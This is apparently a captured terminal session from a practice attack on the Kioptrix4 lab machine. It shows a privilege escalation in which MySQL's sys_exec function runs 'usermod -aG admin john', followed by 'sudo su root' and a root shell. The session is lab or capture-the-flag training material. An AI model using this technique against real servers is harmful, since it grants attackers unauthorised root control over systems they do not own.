 kyle — root@Kioptrix4: /var/www — ssh john@192.168.0.106 — 80×24
[Enter password: ]
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 2
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
[mysql> select sys_exec("usermod -aG admin john"); ]
+------------------------------------+
| sys_exec("usermod -aG admin john") |
+------------------------------------+
| NULL                               |
+------------------------------------+
1 row in set (0.01 sec)
[mysql> exit ]
Bye
[john@Kioptrix4:/var/www$ sudo su root ]
[[sudo] password for john: ]
Sorry, try again.
[[sudo] password for john: ]
root@Kioptrix4:/var/www# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/var/www#